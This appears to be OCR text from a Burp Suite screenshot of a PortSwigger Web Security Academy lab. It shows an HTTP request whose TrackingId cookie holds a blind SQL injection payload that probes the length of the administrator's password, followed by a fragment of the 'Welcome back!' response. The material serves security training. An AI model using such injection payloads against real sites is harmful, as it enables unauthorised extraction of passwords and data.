 1 GET / HTTP/2
2 Host: 0a7a00f703ea90ba827b8836007f004c.web-security-academy.net
3 Cookie: TrackingId=TvXMzKlqgSfVoLVu'and (select 'test' from users where username='administrator' and length(password)=20)='test'-- - session=ssseVb0zU0yGxMnWleooIm2dOnRjdt5T
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
Response
Pretty Raw Hex Render
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>